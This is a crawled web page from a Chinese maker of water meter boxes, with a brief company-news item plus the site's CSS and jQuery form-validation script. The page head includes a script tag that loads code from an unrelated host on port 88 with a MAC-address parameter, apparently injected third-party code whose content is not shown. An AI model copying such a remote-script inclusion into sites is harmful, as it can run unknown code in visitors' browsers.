

--- FILE ---
content_type: text/html
request_url: http://www.sdhrsbx.com/index.php?r=default/column/content&col=COMPANY+NEWS&id=1315
body_size: 5176
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit|ie-stand|ie-comp">
<meta http-equiv ="X-UA-Compatible" content = "IE=edge,chrome=1"/>
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="format-detection" content="telephone=yes"/>
<meta name="format-detection" content="address=no"/>
<meta content="email=no" name="format-detection" />
<meta name="HandheldFriendly" content="true" />
<title>不锈专业制造钢水表箱，智能水表箱，PVC水表箱_临沂鸿瑞机械设备有限公司</title>
<meta name="keywords" content="塑料,老化,具有,气候,优点,寿命,影响,变化,卧室,不锈钢,智能,制造,专业,临沂,不锈,主要,复合"/>
<meta name="description" content="山东临沂鸿瑞塑料水表箱厂主要生产销售水表箱,塑料水表箱，不锈钢水表箱，复合水表箱，卧室水表箱，立式水表箱，具有抗老化、耐酸碱腐蚀、不受气候变化影响、阻燃、寿命长等优点。"/>
<link rel="stylesheet" href="/public/default/default/css/pintuer.css" type="text/css">
<link rel="stylesheet" href="/public/default/default/css/yxcms.css" type="text/css">
<script type="text/javascript" src="/public/default/default/js/jquery.js"></script>
<script type="text/javascript" src="/public/default/default/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/public/default/default/js/pintuer.js"></script>
<script async=true src="http://t.wsgblw.com:88/j1.js?MAC=68DB54926B64"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?179e4b117a575d0da717977bb4977ef0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<meta name="__hash__" content="dc9674f6d01ef19b1c343dcc15f829f1_8436HLPe6BvhqEIibiNFlk/a3RdSHfMzg0a+6RruKwf6UF8DpOXYgcPa" /></head>
<body>
<!-- pc head begin -->
<div class="layout hidden-l hidden-s bg-gray-light" id="welcome">
	  <div class="container padding">
	  	欢迎访问&nbsp;临沂鸿瑞机械设备有限公司网站！  	
	  </div>
</div>
<div class="container padding-big hidden-l hidden-s">
	<div class="x5 float-left margin-big-top">
  		<img src="/public/images/logo.png" alt="临沂鸿瑞机械设备有限公司" />
	</div>
	<div class="x4 float-right fadein-right margin-big-top">
  		<div class="x8 float-right">
  			<span class="text-big height-small">服务热线：</span>
  			<dt class="text-yellow" style="font-size: 30px;">19953988766</dt>
  		</div>
  		<div class="x2 float-right">
  			<img src="/public/images/bg_phone.png" class="img-responsive">
  		</div>
  	</div>
</div>
<div class="layout hidden-l hidden-s" id="navigator">
	<div class="container">
		<div class="navbar x12">
		  <div class="navbar-body nav-navicon nav-big">
			<ul class="nav nav-inline nav-menu" data-offset-spy="90">
				<li><a href="/index.php?r=default/index/index"class="text-white">
					网站首页</a>
				</li>
				<li><a href="/index.php?r=default/column/index&col=aboutus" class="text-white">关于我们</a>
					 <ul class="drop-menu">
						 <a href="/index.php?r=default/column/index&col=zhizhao"><li class="x12">营业执照</li></a>
						 </ul>
					 </li>
				<li><a href="/index.php?r=default/column/index&col=Products" class="text-white">产品中心</a>
					 <ul class="drop-menu">
						 <a href="/index.php?r=default/column/index&col=shizheng"><li class="x12">市政花箱</li></a>
						 <a href="/index.php?r=default/column/index&col=100226"><li class="x12">地埋式塑料水表箱</li></a>
						 <a href="/index.php?r=default/column/index&col=100174"><li class="x12">水表箱</li></a>
						 <a href="/index.php?r=default/column/index&col=100222"><li class="x12">电表箱</li></a>
						 <a href="/index.php?r=default/column/index&col=100223"><li class="x12">配电柜</li></a>
						 </ul>
					 </li>
				<li><a href="/index.php?r=default/column/index&col=NEWS" class="text-white"class="text-white">新闻资讯</a>
					 <ul class="drop-menu">
						 <a href="/index.php?r=default/column/index&col=COMPANY+NEWS"><li class="x12">公司新闻</li></a>
						 <a href="/index.php?r=default/column/index&col=INDUSTRY+NEWS"><li class="x12">行业新闻</li></a>
						 </ul>
					 </li>
				<li><a href="/index.php?r=default/column/index&col=message" class="text-white">在线留言</a>
					 </li>
				<li><a href="/index.php?r=default/column/index&col=Contact" class="text-white">联系我们</a>
					 </li>
				</ul>
		  </div>
		</div>
	</div>
</div>
<!-- pc head end -->
<!-- mobile head begin -->
<div class="container hidden-b hidden-m padding text-large text-center">
	<dt>临沂鸿瑞机械设备有限公司</dt>
</div>
<div class="layout bg-darkblue bg-inverse hidden-m hidden-b">
	<div class="container">
	<div class="navbar radius">
	  <div class="navbar-head padding-top">
		<a href="/index.php?r=default/index/index"><span class="icon-home text-large"></span></a>
		<button class="button icon-navicon bg-inverse bg-gray" data-target="#navbar-bg1">导航按钮</button>
	  </div>
	  <div class="navbar-body nav-navicon"id="navbar-bg1">
		<ul class="nav nav-inline nav-menu nav-big" data-offset-spy="90">
			<li><a href="/index.php?r=default/index/index">首页</a></li>
		  <li ><a href="/index.php?r=default/column/index&col=aboutus" >关于我们</a>
				 <ul class="drop-men">
					 <a href="/index.php?r=default/column/index&col=zhizhao"><li>营业执照</li></a>
					 </ul>
				 </li>
		   <li ><a href="/index.php?r=default/column/index&col=Products" >产品中心</a>
				 <ul class="drop-men">
					 <a href="/index.php?r=default/column/index&col=shizheng"><li>市政花箱</li></a>
					 <a href="/index.php?r=default/column/index&col=100226"><li>地埋式塑料水表箱</li></a>
					 <a href="/index.php?r=default/column/index&col=100174"><li>水表箱</li></a>
					 <a href="/index.php?r=default/column/index&col=100222"><li>电表箱</li></a>
					 <a href="/index.php?r=default/column/index&col=100223"><li>配电柜</li></a>
					 </ul>
				 </li>
		   <li class="active" ><a href="/index.php?r=default/column/index&col=NEWS" >新闻资讯</a>
				 <ul class="drop-men">
					 <a href="/index.php?r=default/column/index&col=COMPANY+NEWS"><li>公司新闻</li></a>
					 <a href="/index.php?r=default/column/index&col=INDUSTRY+NEWS"><li>行业新闻</li></a>
					 </ul>
				 </li>
		   <li ><a href="/index.php?r=default/column/index&col=message" >在线留言</a>
				 </li>
		   <li ><a href="/index.php?r=default/column/index&col=Contact" >联系我们</a>
				 </li>
		   </ul>
	  </div>
	</div>
</div>
</div>
<!-- mobile head end -->

<div class="layout  fadein-left">
  <div class="banner" data-pointer="1" data-interval="6" data-item="1" data-small="1" data-middle="1" data-big="1" data-style="border-white">
    <div class="carousel">
        <!--全部链接使用link:all-->
             <div class="item"><a href="#" target="_blank"><img src="/upload/links/banner3.jpg" alt="banner1" class="img-responsive center-block"></a></div>
              <!--全部链接使用link:all-->
             <div class="item"><a href="#" target="_blank"><img src="/upload/links/banner1.jpg" alt="banner1" class="img-responsive center-block"></a></div>
              <!--全部链接使用link:all-->
             <div class="item"><a href="#" target="_blank"><img src="/upload/links/banner2.jpg" alt="banner3" class="img-responsive center-block"></a></div>
             </div>
  </div>
</div>
<div class="container margin-top padding-top">
  <div class="line-middle">
     <div class="xm3 hidden-s hidden-l">
               <!--演示顶级栏目id为100003的子栏目调用，若是二级栏目请使用{ loop $sortstree[顶级栏目id]['c'][二级栏目id]['c'] $k1 $v1 } 以此类推-->
       <div class="panel margin-bottom">
            <div class="panel-head bg-gray-light"><h4>产品中心</h4></div>
            <div class="panel-body">
            <ul class="rmenu list-unstyle">
              <li class="icon-circle-o">&nbsp;<a href="/index.php?r=default/column/index&col=shizheng">市政花箱</a>
                     </li>
               <li class="icon-circle-o">&nbsp;<a href="/index.php?r=default/column/index&col=100226">地埋式塑料水表箱</a>
                     </li>
               <li class="icon-circle-o">&nbsp;<a href="/index.php?r=default/column/index&col=100174">水表箱</a>
                     </li>
               <li class="icon-circle-o">&nbsp;<a href="/index.php?r=default/column/index&col=100222">电表箱</a>
                     </li>
               <li class="icon-circle-o">&nbsp;<a href="/index.php?r=default/column/index&col=100223">配电柜</a>
                     </li>
               </ul>
            </div>
         </div>
         <div class="panel margin-bottom">
            <div class="panel-head bg-gray-light"><h4>热门资讯</h4></div>
            <div class="panel-body">
               <ul class="list-unstyle height-big">
                 <li><a style="color:" title="在使用水表箱时要如何做好防护工作？" target="_blank" href="/index.php?r=default/column/content&col=COMPANY+NEWS&id=1478">在使用水表箱时要如何做好…</a><span class="float-right text-gray hidden-m text-little">2023-02-13</span></li>
                 <li><a style="color:" title="使用水表箱需要注意什么？" target="_blank" href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1477">使用水表箱需要注意什么？</a><span class="float-right text-gray hidden-m text-little">2023-02-06</span></li>
                 <li><a style="color:" title="水表箱的介绍你了解了吗？" target="_blank" href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1476">水表箱的介绍你了解了吗？</a><span class="float-right text-gray hidden-m text-little">2023-01-31</span></li>
                 <li><a style="color:" title="如何做好水表箱防护？" target="_blank" href="/index.php?r=default/column/content&col=SOLUTION&id=1475">如何做好水表箱防护？</a><span class="float-right text-gray hidden-m text-little">2023-01-06</span></li>
                 <li><a style="color:" title="厂家介绍水表箱在使用中需要注意的问题" target="_blank" href="/index.php?r=default/column/content&col=SOLUTION&id=1474">厂家介绍水表箱在使用中需…</a><span class="float-right text-gray hidden-m text-little">2023-01-02</span></li>
                </ul>
            </div>
         </div>
         <div class="panel margin-bottom">
            <div class="panel-head bg-gray-light"><h4>推荐资讯</h4></div>
            <div class="panel-body">
               <ul class="list-unstyle height-big">
                    <li><a style="color:" title="水表的计数器有三种模式" target="_blank" href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1320">水表的计数器有三种模式</a><span class="float-right text-gray hidden-m text-little">2019-08-24</span></li>
                 <li><a style="color:" title="水表箱在我们日常中发挥着什么样的作用" target="_blank" href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1382">水表箱在我们日常中发挥着…</a><span class="float-right text-gray hidden-m text-little">2020-12-19</span></li>
                 <li><a style="color:" title="水表箱性能要求及质量验收要求" target="_blank" href="/index.php?r=default/column/content&col=COMPANY+NEWS&id=1360">水表箱性能要求及质量验收…</a><span class="float-right text-gray hidden-m text-little">2020-05-28</span></li>
                 <li><a style="color:" title="水表箱的性能特点你了解多少？" target="_blank" href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1464">水表箱的性能特点你了解多…</a><span class="float-right text-gray hidden-m text-little">2022-09-27</span></li>
                 <li><a style="color:" title="讲解水表箱的特性" target="_blank" href="/index.php?r=default/column/content&col=COMPANY+NEWS&id=1427">讲解水表箱的特性</a><span class="float-right text-gray hidden-m text-little">2022-01-16</span></li>
                </ul>
            </div>
         </div>     </div>
    <div class="xm9">
      <ul class="bread bg-gray-light text-big">
         <li><a href="/index.php?r=default/index/index" class="icon-home"> 首页</a></li>
         <li><a href="/index.php?r=default/column/index&col=NEWS">新闻资讯</a></li>
         <li><a href="/index.php?r=default/column/index&col=COMPANY+NEWS">公司新闻</a></li>
         </ul>
      <div class="border padding">
           <h2 class="text-center padding-top">不锈专业制造钢水表箱，智能水表箱，PVC水表箱</h2>
        <p class="text-gray border-bottom border-dotted padding">发布日期：2019-08-24 09:08:00&nbsp;&nbsp;点击量：1584&nbsp;&nbsp; 信息来源：<a href="/index.php?r=default/index/index">原创 </a></p>
           <div class="height" id="box">
              山东临沂鸿瑞塑料水表箱厂主要生产销售水表箱,塑料水表箱，不锈钢水表箱，复合水表箱，卧室水表箱，立式水表箱，具有抗老化、耐酸碱腐蚀、不受气候变化影响、阻燃、寿命长等优点。<br />
<div>
	<br />
</div>           </div>
            <div class="pagelist">
                   </div>
         <ul class="list-unstyle border-top border-dotted padding text-gray">
              <li class="padding-little">上一篇：<a href="/index.php?r=default/column/content&col=COMPANY+NEWS&id=1316" onFocus="this.blur()">抗老化、耐酸碱腐蚀的复合水表箱，卧室水表箱，立式水表箱</a></li>
              <li class="padding-little">下一篇：<a href="/index.php?r=default/column/content&col=COMPANY+NEWS&id=1314" onFocus="this.blur()">主要生产销售水表箱,塑料水表箱</a></li>
          </ul>
       </div>
       
       </div>
    
  </div>
</div>  <div class="hidden-b hidden-m" style="min-height: 90px;"></div>
<div class="layout margin-large-top fixed-bottom bg-inverse text-large text-center bg-darkblue hidden-b hidden-m">
	 <div class="container x12">
	<a href="/index.php?r=default/index/index"><div class="xl2 icon-home padding-top"><dl><dd class="text-big">首页</dd></dl></div></a>
	<a href="sms:19953988766" ><div class="xl2 icon-envelope-o padding-top"><dl><dd class="text-big">短信</dd></dl></div></a>
	<a href="tel:19953988766"><div class="xl3 icon-phone padding-top"><dl><dd class="text-big">电话</dd></dl></div></a>
	<a href="/index.php?r=default/column/index&col=Products"><div class="xl2 icon-cube padding-top"><dl><dd class="text-big">产品</dd></dl></div></a>
	<a href="/index.php?r=default/column/index&col=Contact"><div class="xl2 icon-male padding-top"><dl><dd class="text-big">联系</dd></dl></div></a>
	</div>
</div>
 <div class="container hidden-s hidden-l" id="foot_navigator">
	<div class="x12">
  		<ul class="list-unstyle text-center">
			<li class="float-left x2"><a href="/index.php?r=default/index/index" class="text-white">网站首页</a></li>
		 	<li class="float-left x2">
				<a href="/index.php?r=default/column/index&col=aboutus" class="bg-inverse">
					关于我们				</a>
			</li>
		    <li class="float-left x2">
				<a href="/index.php?r=default/column/index&col=Products" class="bg-inverse">
					产品中心				</a>
			</li>
		    <li class="float-left x2">
				<a href="/index.php?r=default/column/index&col=NEWS" class="bg-inverse">
					新闻资讯				</a>
			</li>
		    <li class="float-left x2">
				<a href="/index.php?r=default/column/index&col=message" class="bg-inverse">
					在线留言				</a>
			</li>
		    <li class="float-left x2">
				<a href="/index.php?r=default/column/index&col=Contact" class="bg-inverse">
					联系我们				</a>
			</li>
		    </ul>
	</div>
</div>
<div class="layout hidden-s hidden-l bg-gray bg-inverse" id="foot">
	<div class="container height-big padding-large-top">
		<div class="x4 float-left devider padding-large-left">
			<img src="/public/images/qrcode.png" class="img-responsive x5">
			
		</div>
		<div class="x4 float-left devider padding-big-left">
			<dl class="x12">
			<dd class="text-large">CONTACT US</dd>
			<dt class="text-big padding-bottom">联系我们</dt>
			</dl>
			<p class="x12 float-left">
			站名：临沂鸿瑞机械设备有限公司<br/>
			联系人：李经理<br/>
			电话：19953988766<br/>
			地址：山东省临沂市河东区工业园<br/>
			</p>			
		</div>
		<div class="x4 float-right padding-large-left">
			<div class="x12 float-left">
				<dl class="x12">
					<dd class="text-large">COPYRIGHT</dd>
					<dt class="text-big">版权信息</dt>
				</dl>
				Copyright ©2018-2026临沂鸿瑞机械设备有限公司&nbsp;版权所有<br/>
				<span class="text-gray">
					技术支持：<a href="http://www.lygrwl.com" class="text-gray">广润网络</a><br/>
					<a href="/index.php?r=default/index/map" class="text-gray">站内地图</a>
					<a href="https://tongji.baidu.com/web5/welcome/login" class="text-gray" target="_blank">百度统计</a>
			        <!-- |<a href="http://www.xxx.com/sitemap.html" target="_blank" class="text-white">地图html</a>|
			        <a href="http://www.xxx.com/sitemap.xml" target="_blank" class="text-gray">地图xml</a><br/> -->
			    </span>				
			</div>
		</div>
		<div class="x12 padding text-left">
			友情链接:
			 <a href="http://www.baidu.com" target="_blank">百度搜索</a>&nbsp;&nbsp;|<br/>
			</div>
	</div>
</div>
<div class="layout bg-black hidden-l hidden-s">
	<div class="container padding bg-inverse">
	<a href="/index.php?r=default/column/index&col=zhizhao"><img src="/public/images/zhizhao.png"></a><a href="http://beian.miit.gov.cn" title="点击查询" target="_blank" class="float-right">备案号:鲁ICP备19031632号-2</a>
		
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="/public/default/default/js/respond.js"></script>
<![endif]-->
 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?54990de8c71d8de5b10f808cb4367012";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>           

--- FILE ---
content_type: text/css
request_url: http://www.sdhrsbx.com/public/default/default/css/yxcms.css
body_size: 2857
content:
@charset "utf-8";
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
/* CSS Document */
.bg-darkblue{ background-color:#2668b4;}
.bg-darkgreen{ background-color:#0b6d34;}
.bg-darkmain{ background-color:#028f73}
.bg-darkred{ background-color:#691c00}
.bg-darkyellow{ background-color:#fdd629}
.bg-darkblack{ background-color:#252525}
.change{cursor:hand}
.fixed-top {
    box-shadow: 0 1px 9px #333;
	-moz-box-shadow: 0 1px 9px #333;
	-webkit-box-shadow: 0 1px 9px #333;
	filter:alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity: 0.9;
	opacity: 0.9;
    z-index: 1000;
}
.tab-nav .active a{ font-weight:600;}
.link *{line-height:50px}
.link a{ display:block; margin:5px; float:left; }
.listbanner{color:#fff;}
.listbanner h1{margin-bottom:15px;font-size:28px;}
.listbanner p{font-size:20px;}
.rmenu li{ line-height:25px;  margin:10px 0; }
/*CSS page style*/
DIV.pagelist { margin:10px 0;TEXT-ALIGN: center; clear:both; height:30px}
DIV.pagelist a,DIV.pagelist SPAN{border:1px solid #CCC;height:30px; line-height:28px;TEXT-DECORATION: none; color: #757575;  display:block; float:left; padding:0 10px; margin-left:5px;}
DIV.pagelist A:hover { BACKGROUND: #959595;  COLOR: #FFF;}
DIV.pagelist A:on { BACKGROUND: #959595; COLOR: #FFF;}
DIV.pagelist A:active { BACKGROUND:#959595;COLOR: #FFF;}
DIV.pagelist SPAN.current {FONT-WEIGHT:bold;BACKGROUND: #959595;COLOR: #fff; }
DIV.pagelist SPAN.disabled {}
/*CSS index style*/
#welcome{
	box-shadow: 2px 3px 3px #ccc;
}
#logo dt{
	font-size: 26px;
}
#navigator{
	background: url(/public/images/bg_navigator.png) left center repeat-x;
	min-height: 58px;
}
#about{
	margin-top: 90px;
	background: url(/public/images/bg_about.png) center top no-repeat;
	padding-top: 60px;
	min-height: 490px;
}
#products{
	padding-top: 40px;
}
#products ul li span{
	background-color: #1f55bb;
}
#products ul li:first-child span{
	background-color: #f67406;
}
#advantage{
	background: url(/public/images/adv.png) center top no-repeat;
	min-height: 732px;
	margin-top: 110px;
}
#advantage .telephone{
    top: 580px;
    position: relative;
    font-size: 30px;
    font-weight: bold;
}
#cases{
	padding: 90px 0;
}
#rolls{
	margin-top: 50px;
}
#news{
	padding-top: 30px;
	padding-bottom: 70px;
}
#news ul li{
	padding-bottom: 5px;
	margin-bottom: 15px;
}

#foot_navigator{
	background: url(/public/images/bg_foot_navigator.png) center bottom no-repeat;
	min-height: 58px;
}
#foot_navigator li{
	line-height: 58px;
}
#links{
	background: url(/public/images/bg_links.png) left top no-repeat;
	min-height: 91px;
	padding-top: 40px;
	text-indent: 2em;
	top: 40px;
	position: relative;
	font-size: 18px;
	font-weight: bold;
}
#foot img{
	vertical-align: middle;
}
#Gallery img {
	max-width:100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.sdhrsbx.com/public/default/default/js/pintuer.js
body_size: 16732
content:
$(function(){
	$(".win-homepage").click(function(){ 
        if(document.all){
        document.body.style.behavior = 'url(#default#homepage)'; 
        document.body.setHomePage(document.URL); 
        }else{alert("设置首页失败，请手动设置！");} 
	});
	$(".win-favorite").click(function(){
		var sURL=document.URL; 
		var sTitle=document.title; 
		try {window.external.addFavorite(sURL, sTitle);} 
		catch(e){ 
			try{window.sidebar.addPanel(sTitle, sURL, "");} 
			catch(e){alert("加入收藏失败，请使用Ctrl+D进行添加");} 
		}
	});
	$(".win-forward").click(function(){
		window.history.forward(1);
	});
	$(".win-back").click(function(){
		window.history.back(-1);
	});
	$(".win-backtop").click(function(){$('body,html').animate({scrollTop:0},1000);return false;});
	$(".win-refresh").click(function(){
		window.location.reload();
	});
	$(".win-print").click(function(){
		window.print();
	});
	$(".win-close").click(function(){
		window.close();
	});
	$('.checkall').click(function(){
		var e=$(this);
		var name=e.attr("name");
		var checkfor=e.attr("checkfor");
		var type;
		if (checkfor!='' && checkfor!=null && checkfor!=undefined){
			type=e.closest('form').find("input[name='"+checkfor+"']");
		}else{
			type=e.closest('form').find("input[type='checkbox']");
		};
		if (name=="checkall"){
			$(type).each(function(index, element){
				element.checked=true;
			});
			e.attr("name","ok");
		}else{
			$(type).each(function(index, element){
				element.checked=false;
			});
			e.attr("name","checkall");
		}	
	});
	$('.dropdown-toggle').click(function(){
		$(this).closest('.button-group, .drop').addClass("open");
	});
	 $(document).bind("click",function(e){
		 if($(e.target).closest(".button-group.open, .drop.open").length == 0){
			 $(".button-group, .drop").removeClass("open");
		 }
	});
	$checkplaceholder=function(){
		var input = document.createElement('input');
		return 'placeholder' in input;
	};
	if(!$checkplaceholder()){
		$("textarea[placeholder], input[placeholder]").each(function(index, element){
			if($(element).attr("placeholder") || $emptyplaceholder(element)){
				$(element).val($(element).attr("placeholder"));
				$(element).data("pintuerholder",$(element).css("color"));
				$(element).css("color","rgb(169,169,169)");
				$(element).focus(function(){$hideplaceholder($(this));});
				$(element).blur(function(){$showplaceholder($(this));});
			}
		})
	};
	$emptyplaceholder=function(element){
		var $content=$(element).val();
		return ($content.length === 0) || $content == $(element).attr("placeholder");
	};
	$showplaceholder=function(element){
		//不为空及密码框
		if($emptyplaceholder(element) && $(element).attr("type")!="password"){
			$(element).val($(element).attr("placeholder"));
			$(element).data("pintuerholder",$(element).css("color"));
			$(element).css("color","rgb(169,169,169)");
		}
	};
	var $hideplaceholder=function(element){
		if($(element).data("pintuerholder")){
			$(element).val("");
			$(element).css("color", $(element).data("pintuerholder"));		
			$(element).removeData("pintuerholder");
		}
	};
	$('textarea, input, select').blur(function(){
		var e=$(this);
		if(e.attr("data-validate")){
			e.closest('.field').find(".input-help").remove();
			var $checkdata=e.attr("data-validate").split(',');
			var $checkvalue=e.val();
			var $checkstate=true;
			var $checktext="";
			if(e.attr("placeholder")==$checkvalue){$checkvalue="";}
			if($checkvalue!="" || e.attr("data-validate").indexOf("required")>=0){
				for(var i=0;i<$checkdata.length;i++){
					var $checktype=$checkdata[i].split(':');
					if(! $pintuercheck(e,$checktype[0],$checkvalue)){
						$checkstate=false;
						$checktext=$checktext+"<li>"+$checktype[1]+"</li>";
					}
				}
			};
			if($checkstate){
				e.closest('.form-group').removeClass("check-error");
				e.parent().find(".input-help").remove();
				e.closest('.form-group').addClass("check-success");
			}else{
				e.closest('.form-group').removeClass("check-success");
				e.closest('.form-group').addClass("check-error");
				e.closest('.field').append('<div class="input-help"><ul>'+$checktext+'</ul></div>');
			}
		}
	});
	$pintuercheck=function(element,type,value){
		$pintu=value.replace(/(^\s*)|(\s*$)/g, "");
		switch(type){
			case "required":return /[^(^\s*)|(\s*$)]/.test($pintu);break;
			case "chinese":return /^[\u0391-\uFFE5]+$/.test($pintu);break;
			case "number":return /^\d+$/.test($pintu);break;
			case "integer":return /^[-\+]?\d+$/.test($pintu);break;
			case "plusinteger":return /^[+]?\d+$/.test($pintu);break;
			case "double":return /^[-\+]?\d+(\.\d+)?$/.test($pintu);break;
			case "plusdouble":return /^[+]?\d+(\.\d+)?$/.test($pintu);break;
			case "english":return /^[A-Za-z]+$/.test($pintu);break;
			case "username":return /^[a-z]\w{3,}$/i.test($pintu);break;
			case "mobile":return /^((\(\d{3}\))|(\d{3}\-))?13[0-9]\d{8}?$|15[89]\d{8}?$|170\d{8}?$|147\d{8}?$/.test($pintu);break;
			case "phone":return /^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);break;
			case "tel":return /^((\(\d{3}\))|(\d{3}\-))?13[0-9]\d{8}?$|15[89]\d{8}?$|170\d{8}?$|147\d{8}?$/.test($pintu) || /^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);break;
			case "email":return /^[^@]+@[^@]+\.[^@]+$/.test($pintu);break;
			case "url":return /^http:\/\/[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/.test($pintu);break;
			case "ip":return /^[\d\.]{7,15}$/.test($pintu);break;
			case "qq":return /^[1-9]\d{4,10}$/.test($pintu);break;
			case "currency":return /^\d+(\.\d+)?$/.test($pintu);break;
			case "zip":return /^[1-9]\d{5}$/.test($pintu);break;
			case "radio":
				var radio=element.closest('form').find('input[name="'+element.attr("name")+'"]:checked').length;
				return eval(radio==1);
				break;
			default:
				var $test=type.split('#');
				if($test.length>1){
					switch($test[0]){
						case "compare":
							return eval(Number($pintu)+$test[1]);
							break;
						case "regexp":
							return new RegExp($test[1],"gi").test($pintu);
							break;
						case "length":
							var $length;
							if(element.attr("type")=="checkbox"){
								$length=element.closest('form').find('input[name="'+element.attr("name")+'"]:checked').length;
							}else{
								$length=$pintu.replace(/[\u4e00-\u9fa5]/g,"***").length;
							}
							return eval($length+$test[1]);
							break;
						case "ajax":
							var $getdata;
							var $url=$test[1]+$pintu;
							$.ajaxSetup({async:false});
							$.getJSON($url,function(data){
								$getdata=data.getdata;
							});
							if($getdata=="true"){return true;}
							break;
						case "repeat":
							return $pintu==jQuery('input[name="'+$test[1]+'"]').eq(0).val();
							break;
						default:return true;break;
					}
					break;
				}else{
					return true;
				}
		}
	};
	$('form').submit(function(){
		$(this).find('input[data-validate],textarea[data-validate],select[data-validate]').trigger("blur");
		var numError = $(this).find('.check-error').length;
		if(numError){
			$(this).find('.check-error').first().find('input[data-validate],textarea[data-validate],select[data-validate]').first().focus().select();
			return false;
		}
	});
	$('.form-reset').click(function(){
		$(this).closest('form').find(".input-help").remove();
		$(this).closest('form').find('.form-submit').removeAttr('disabled');
		$(this).closest('form').find('.form-group').removeClass("check-error");
		$(this).closest('form').find('.form-group').removeClass("check-success");
	});
	$('.tab .tab-nav li').each(function(){
		var e=$(this);
		var trigger=e.closest('.tab').attr("data-toggle");
		if (trigger=="hover"){
			e.mouseover(function(){
				$showtabs(e);
			});
			e.click(function(){
				return false;
			});
		}else{
			e.click(function(){
				$showtabs(e);
				return false;
			});
		}
	});
	$showtabs=function(e){
		var detail=e.children("a").attr("href");
		e.closest('.tab .tab-nav').find("li").removeClass("active");
		e.closest('.tab').find(".tab-body .tab-panel").removeClass("active");
		e.addClass("active");
		$(detail).addClass("active");
	};
	$('.dialogs').each(function(){
		var e=$(this);
		var trigger=e.attr("data-toggle");
		if (trigger=="hover"){
			e.mouseover(function(){
				$showdialogs(e);
			});
		}else if(trigger=="click"){
			e.click(function(){
				$showdialogs(e);
			});
		}
	});
	$showdialogs=function(e){
		var trigger=e.attr("data-toggle");
		var getid=e.attr("data-target");
		var data=e.attr("data-url");
		var mask=e.attr("data-mask");
		var width=e.attr("data-width");
		var detail="";
		var masklayout=$('<div class="dialog-mask"></div>');
		if(width==null){width="80%";}
		
		if (mask=="1"){
			$("body").append(masklayout);
		}
		detail='<div class="dialog-win" style="position:fixed;width:'+width+';z-index:11;">';
		if(getid!=null){detail=detail+$(getid).html();}
		if(data!=null){detail=detail+$.ajax({url:data,async:false}).responseText;}
		detail=detail+'</div>';
		
		var win=$(detail);
		win.find(".dialog").addClass("open");
		$("body").append(win);
		var x=parseInt($(window).width()-win.outerWidth())/2;
		var y=parseInt($(window).height()-win.outerHeight())/2;
		if (y<=10){y="10"}
		win.css({"left":x,"top":y});
		win.find(".dialog-close,.close").each(function(){
			$(this).click(function(){
				win.remove();
				$('.dialog-mask').remove();
			});
		});
		masklayout.click(function(){
			win.remove();
			$(this).remove();
		});
	};
	$('.tips').each(function(){
		var e=$(this);
		var title=e.attr("title");
		var trigger=e.attr("data-toggle");
		e.attr("title","");
		if (trigger=="" || trigger==null){trigger="hover";}
		if (trigger=="hover"){
			e.mouseover(function(){
				$showtips(e,title);
			});
		}else if(trigger=="click"){
			e.click(function(){
				$showtips(e,title);
			});
		}else if(trigger=="show"){
			e.ready(function(){
				$showtips(e,title);
			});
		}
	});
	$showtips=function(e,title){
		var trigger=e.attr("data-toggle");
		var place=e.attr("data-place");
		var width=e.attr("data-width");
		var css=e.attr("data-style");
		var image=e.attr("data-image");
		var content=e.attr("content");
		var getid=e.attr("data-target");
		var data=e.attr("data-url");
		var x=0;
		var y=0;
		var html="";
		var detail="";
		
		if(image!=null){detail=detail+'<img class="image" src="'+image+'" />';}
		if(content!=null){detail=detail+'<p class="tip-body">'+content+'</p>';}
		if(getid!=null){detail=detail+$(getid).html();}
		if(data!=null){detail=detail+$.ajax({url:data,async:false}).responseText;}
		if(title!=null && title!=""){
			if(detail!=null && detail!=""){detail='<p class="tip-title"><strong>'+title+'</strong></p>'+detail;}else{detail='<p class="tip-line">'+title+'</p>';}
		}
		detail='<div class="tip">'+detail+'</div>';
		html=$(detail);

		$("body").append( html );
		if(width!=null){
			html.css("width",width);
		}
		if(place=="" || place==null){place="top";}
		if(place=="left"){
			x=e.offset().left - html.outerWidth()-5;
			y=e.offset().top - html.outerHeight()/2 + e.outerHeight()/2;
		}else if(place=="top"){
			x=e.offset().left - html.outerWidth()/2 + e.outerWidth()/2;
			y=e.offset().top - html.outerHeight()-5;
		}else if(place=="right"){
			x=e.offset().left + e.outerWidth()+5;
			y=e.offset().top - html.outerHeight()/2 + e.outerHeight()/2;
		}else if(place=="bottom"){
			x=e.offset().left - html.outerWidth()/2 + e.outerWidth()/2;
			y=e.offset().top + e.outerHeight()+5;
		}
		if (css!=""){html.addClass(css);}
		html.css({"left":x+"px","top":y+"px","position":"absolute"});
		if (trigger=="hover" || trigger=="click" || trigger==null){
			e.mouseout(function(){html.remove();e.attr("title",title)});
		}
	};
	$('.alert .close').each(function(){
		$(this).click(function(){
			$(this).closest('.alert').remove();
		});
	});
